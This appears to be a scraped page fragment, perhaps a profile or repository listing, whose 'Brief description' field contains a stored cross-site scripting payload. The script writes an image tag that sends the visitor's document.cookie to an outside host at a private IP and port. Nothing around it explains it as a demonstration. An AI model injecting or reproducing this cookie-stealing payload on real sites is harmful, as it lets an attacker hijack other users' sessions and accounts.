 Public
Brief description
<script>document.write('<imgsrc=http://192.168.135.101:5555?c=' + escape(document.cookie) + ' >');</script>
Public